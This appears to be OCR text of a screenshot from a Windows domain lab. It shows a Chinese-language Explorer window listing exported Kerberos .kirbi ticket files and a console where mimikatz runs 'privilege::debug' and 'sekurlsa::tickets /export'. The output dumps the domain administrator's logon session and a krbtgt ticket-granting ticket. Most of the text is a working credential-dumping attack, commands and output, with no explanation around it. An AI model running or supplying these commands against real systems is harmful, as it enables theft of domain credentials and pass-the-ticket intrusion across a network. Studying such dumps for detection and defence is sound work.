 驱动器工具
文件
主页
共享
查看
管理
这台电脑
本地磁盘 (C:)
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称
PerfLogs
Program Files
Program Files (x86)
Windows
用户
[0;2ca8d]-1-0-40a50000-WIN-ENQBK...
[0;2cb02]-1-0-40a50000-WIN-2008$...
[0;2cb28]-1-0-40a50000-WIN-ENQBK...
[0;3e7]-0-0-40a50000-WIN-ENQBK7...
[0;3e7]-0-1-40a50000-WIN-ENQBK7...
[0;3e7]-0-2-40a50000.kirbi
[0;3e7]-0-3-40a50000-WIN-ENQBK7...
[0;3e7]-0-4-40a50000-WIN-ENQBK7...
[0;3e7]-0-5-40a50000-WIN-ENQBK7...
[0;3e7]-2-0-60a10000-WIN-ENQBK7...
[0;3e7]-2-1-40e10000-WIN-ENQBK7...
[0;5a9b0]-1-0-40a50000-WIN-ENQB...
[0;5a9e4]-1-0-40a50000-WIN-ENQBK...
[0;5a967]-1-0-40a50000-WIN-ENQBK...
[0;5aa22]-1-0-40a50000-WIN-ENQBK...
[0;5cbf3]-1-0-40a50000-WIN-ENQBK...
26 个项目
mimikatz 2.1.1 x64 (oe.eo)
C:\>mimikatz.exe "privilege::debug" "sekurlsa::tickets /export"
.#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::tickets /export
Authentication Id : 0 ; 537330 (00000000:000832f2)
Session           : Interactive from 2
User Name         : administrator
Domain            : ZZX
Logon Server      : WIN-ENQBK7DILQE
Logon Time        : 2021/10/12 16:18:50
SID               : S-1-5-21-2178847805-2378428163-3130275329-500
* Username : administrator
* Domain   : ZZX.COM
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 2021/10/12 16:18:50 ; 2021/10/13 2:18:50 ; 2021/10/19 16:18:50
Service Name (02) : krbtgt ; ZZX.COM ; @ ZZX.COM